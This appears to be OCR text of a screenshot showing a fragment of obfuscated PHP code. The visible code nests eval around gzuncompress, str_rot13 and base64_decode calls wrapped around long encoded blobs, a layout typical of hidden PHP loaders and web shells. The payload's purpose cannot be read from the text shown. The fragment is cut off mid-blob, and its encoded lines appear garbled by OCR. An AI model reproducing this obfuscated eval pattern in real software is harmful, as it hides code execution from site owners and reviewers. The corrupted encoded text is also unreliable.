
QFwA6nBwkdIi6SO1VzWnetZe3HmMs1nWZDHKjNL4f/ju
zC75aHoq9hBuyj/u6UzkabToET2JrWL1/em9DMGtf9O9
wRa3UM3d1p3hA9Bv0OygbcyrT8yzAot+xhmUXNjKh5mx
FoG7S1TF0OqYTh4mtedqlE1UA2xTffTSKoFYYdReZVi/
27+iCe7//NnXelWp='
))));
eval
(gzuncompress(str
_rot13(base64_decode(
'a5wFwdmycEAAANDPuVZsQC
yhpubBvjYSZC0vRpqO2E/aFr5+zk543p2qcGwXUD9vNF
onmEKIdP+VqBhXZ/pO9rd5TTqoDla6mYQv0OkVyHCQpf
FSot0EtK9YfK9jvZl8FYPoiXZeLBnEoWu8i/QKlyWB68
rjJkKIYRHlBeF8OuiVbp5f0huuNQmPX68YRxu2uTOyXH
AIj8b1c/xcc53ZwSbMquMbQefs9XXNL64yydAop5FI6K
8jRm68se28v2ziGcajY3Gl1sD33m878gT/0dznYRpmT0
svs0FMA9N2lu1Mj64FRN4wXSTfYdrnC03lZQwlcntgud
Aiv/r5+3LY1VQJud0oxJ1S6pWrbza1ka86Z8pAyby7jy
DgCKCrV7uTZew2oekg6Ihfv9rSfus7aq/1WStRXUbVmz
x0VhNaXLGpNOpyIdnFecbYjRUixaA+0s2nxFr3ROR+nA
mPnBunoEwSzTIZL+y1bioMWoCPXocS9a4ttV3N1ZsyI+
BvayjQJq8UCZ6myoi/NSX9/Tmfz3/+A9X/oRM='
))));
eval
(gzuncompress(base64_decode(
'eJxdjk1PgzA
AQH+O81Y7MBpPZYW2A1LXMkh2WRgriwH6gWMUfr169d3
e5eWpR91vbuuXbvv6rjaX+lu9Buerasz1v33fx/No7i/
bzVNcoDJbkaKp45jG8TjLNtrfutF3yMw8tDKOGKlKyip
Ith5gH/SGdsp4C1xKB0SWw4ktyn6+fSWp8zZdEjbnykr
JUN8OTjRtlspa+8v2tF0Io3lEIJNITlkMUaj3lUBQQEq
xMkC2zod0JNMu2196vOanhGJgqCS5yGc9y4eD75gW4YJ